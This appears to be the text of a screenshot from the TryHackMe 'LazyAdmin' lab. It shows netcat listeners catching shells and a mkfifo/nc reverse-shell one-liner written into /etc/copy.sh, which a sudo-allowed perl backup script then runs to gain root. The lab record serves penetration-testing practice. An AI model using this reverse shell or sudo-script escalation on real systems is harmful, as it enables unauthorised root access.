 root@kali: ~/Desktop/Tryhackme
File Actions Edit View Help
root@kali: ~/Desktop/Tryhackme × root@kali: ~/Desktop/Tryhackme ×
(root💀kali)-[~/Desktop/Tryhackme]
# nc -v -n -l -p 5554
listening on [any] 5554 ...
connect to [10.8.219.132] from (UNKNOWN) [10.10.116.76] 43924
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#
tools
root@kali: ~/Desktop/Tryhackme/lazyadmin
File Actions Edit View Help
listening on [any] 4444 ...
connect to [10.8.219.132] from (UNKNOWN) [10.10.116.76] 56118
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686
i686 i686 GNU/Linux
19:27:44 up 13 min, 0 users, load average: 0.00, 0.47, 0.67
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.219.132 5554 >/tmp/f" >
/etc/copy.sh
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/
bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ sudo /usr/bin/perl /home/itguy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory